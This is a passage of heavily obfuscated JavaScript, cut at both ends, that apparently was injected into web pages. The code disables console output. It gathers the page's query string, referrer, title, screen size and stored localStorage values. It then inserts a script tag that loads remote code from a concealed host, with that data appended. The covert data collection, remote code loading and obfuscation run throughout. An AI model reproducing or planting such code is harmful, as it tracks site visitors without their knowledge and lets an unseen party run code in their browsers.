-0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return 